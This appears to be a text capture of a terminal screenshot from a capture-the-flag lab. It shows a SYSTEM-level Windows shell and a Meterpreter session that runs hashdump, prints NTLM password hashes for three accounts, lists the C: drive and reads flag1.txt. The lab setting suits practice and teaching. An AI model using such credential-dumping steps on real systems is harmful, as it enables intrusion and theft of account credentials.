 ~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo openvpn ~ : zsh ~ : ruby Downloads : zsh
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > clear
[-] Unknown command: clear. Did you mean clearev? Run the help command for more details.
meterpreter > cls
[-] Unknown command: cls. Did you mean lls? Run the help command for more details.
meterpreter > cd c:\\
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 08:43:36 +0530 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 08:50:08 +0530 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-18 03:52:01 +0530 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-18 03:58:38 +0530 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-18 04:05:57 +0530 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-13 08:43:22 +0530 Recovery
040777/rwxrwxrwx 4096 dir 2024-08-25 11:18:13 +0530 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-13 08:43:28 +0530 Users
040777/rwxrwxrwx 16384 dir 2024-08-25 13:27:01 +0530 Windows
100666/rw-rw-rw- 24 fil 2019-03-18 00:57:21 +0530 flag1.txt
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 hiberfil.sys
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >